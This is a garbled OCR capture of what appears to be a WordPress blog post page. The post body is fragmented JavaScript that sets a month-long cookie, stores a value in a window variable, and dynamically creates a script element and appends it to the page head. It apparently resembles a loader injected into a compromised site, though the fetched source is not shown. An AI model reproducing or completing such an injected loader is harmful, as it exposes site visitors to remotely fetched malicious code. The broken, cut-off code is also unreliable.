
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
Uncategorized
. Bookmark the
permalink
.
WADMINW